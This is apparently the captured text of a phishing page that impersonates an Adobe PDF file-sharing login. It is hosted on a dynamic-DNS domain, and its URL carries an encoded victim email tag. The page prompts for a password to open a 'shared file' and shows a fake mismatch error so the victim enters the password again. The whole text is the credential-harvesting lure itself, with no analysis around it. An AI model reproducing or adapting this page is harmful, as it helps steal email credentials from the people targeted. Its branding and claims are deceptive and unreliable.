 Adobe PDF | Share Files
deliverypatch.zapto.org/Jaybizzle/?dGFnPWV4YW1wbGVAbWFpbGd1YXJkLm
PDF
Session authentication required!
Please login to continue.
Password
User credentials do not match. Try again!
Access Shared File
4587-6 DG